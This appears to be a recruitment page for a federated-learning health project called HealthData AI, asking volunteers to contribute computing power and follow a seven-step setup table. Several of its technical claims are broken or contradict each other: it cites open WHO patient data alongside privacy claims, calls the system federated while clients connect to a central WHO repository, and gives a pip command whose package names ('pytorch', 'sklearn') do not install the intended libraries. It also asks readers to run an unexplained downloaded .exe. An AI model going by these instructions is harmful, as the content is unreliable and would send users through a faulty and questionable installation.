The HealthData AI project is a pioneering initiative leveraging federated learning to enhance disease prediction algorithms using open-source patient data provided by the World Health Organization (WHO). By analyzing data across many devices without ever compromising patient privacy, this project aims to identify patients at higher risk for certain diseases beyond initial symptoms.
Participants contributing computational resources to HealthData AI gain recognition within our community and the satisfaction of advancing global health initiatives. Contributors are acknowledged on our website and at related conferences, highlighting their vital role in this innovative field.
To participate, you will need a computer with a minimum of 8GB RAM, a modern GPU (such as NVIDIA GTX 1060 or better), and a recent CPU (Intel i5 or better). These requirements ensure the smooth processing of complex algorithms and large data sets involved in the project.
Getting Started
Follow these steps to connect your system to the HealthData AI federated learning network:
| Step | Requirement | Description |
|---|---|---|
| 1 | Install Python | Ensure Python 3.8 or newer is installed on your system. |
| 2 | Database Installation | Install MySQL or PostgreSQL on your local machine. |
| 3 | Install Dependencies | Run pip install numpy pandas sklearn tensorflow pytorch |
| 4 | Download Client Software | Download the HealthDataAI_Client.exe from our GitHub releases page. |
| 5 | Database Connection | Connect to the WHO data repository at data.who.int using your client software. |
| 6 | Configure Settings | Set the time for data processing and limit the maximum CPU/GPU usage to 50% to ensure system stability. |
| 7 | Uninstallation | If needed, uninstall the software using the standard Add/Remove Programs feature in your system settings. |
The software is built on the PySyft framework, an open-source library for secure and private machine learning. You can view and contribute to the source code on our GitHub page.
